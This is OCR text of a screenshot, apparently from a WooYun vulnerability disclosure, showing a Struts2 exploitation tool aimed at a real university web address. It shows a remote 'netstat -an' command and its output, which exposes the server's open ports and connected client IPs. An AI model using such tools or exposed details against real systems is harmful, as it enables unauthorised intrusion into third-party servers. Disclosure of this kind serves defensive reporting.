 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://display.sysu.edu.cn/web/webInstrument!list.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文..
命令: netstat -an 执行 回显
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:33673 0.0.0.0:0 LISTENING
TCP 125.217.162.168:80 216.24.198.100:64886 ESTABLISHED
TCP 125.217.162.168:80 216.24.198.100:64898 ESTABLISHED
TCP 125.217.162.168:80 218.28.88.232:14360 FIN_WAIT_1
TCP 125.217.162.168:80 218.28.88.232:14922 FIN_WAIT_1
TCP 125.217.162.168:139 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2290 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:2298 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:2302 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:2307 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:2309 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:2314 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:2327 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:2331 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:2335 127.0.0.1:3306 ESTABLISHED
www.wooyun.org